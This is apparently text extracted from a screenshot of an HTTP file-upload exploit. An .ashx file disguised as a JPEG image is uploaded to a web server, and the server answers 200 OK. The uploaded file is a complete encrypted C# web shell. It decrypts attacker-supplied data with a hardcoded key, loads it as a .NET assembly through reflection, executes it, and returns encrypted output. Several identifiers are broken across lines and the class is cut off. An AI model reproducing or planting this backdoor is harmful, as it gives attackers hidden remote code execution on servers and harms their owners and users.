 -----------------------------3929468161240449879630566 40863
Content-Disposition: form-data; name="fileToUpload"; filename="11.html.ashx"
Content-Type: image/jpeg
<%@ Language="C#" Class="Handler1" %>
public class Handler1 :
System.Web.IHttpHandler,System.Web.SessionState.IRequiresSessionState
{
public void ProcessRequest(System.Web.HttpContext Context)
{
try{string key = "202cb962ac59075b";string pass = "123";string md5 =
System.BitConverter.ToString(new
System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Text.Encoding.De
fault.GetBytes(pass + key))).Replace("-", "");byte[] data =
System.Convert.FromBase64String(Context.Request[pass]);data = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(data, 0,
data.Length);if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new
System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data }); ;}else{ object o =
((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY");
o.Equals(Context); o.Equals(data); byte[] r = System.Convert.FromBase64String(o.ToString());
Context.Response.Write(md5.Substring(0, 16));
Context.Response.Write(System.Convert.ToBase64String(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length)));
Context.Response.Write(md5.Substring(16));}}catch(System.Exception){}
}
public bool IsReusable
{
get
{
return false;
HTTP/1.1 200 OK
Server: none
Date:
Content-Type: text/plain; charset=utf-8
Content-Length: 22
Connection: close
Access-Control-Allow-Origin: *
Cache-Control: private
Vary: Accept-Encoding
X-Aspnet-Version: 0
X-Powered-By: WAF/2.0
X-Ua-Compatible: IE=edge,chrome=1
71.ashx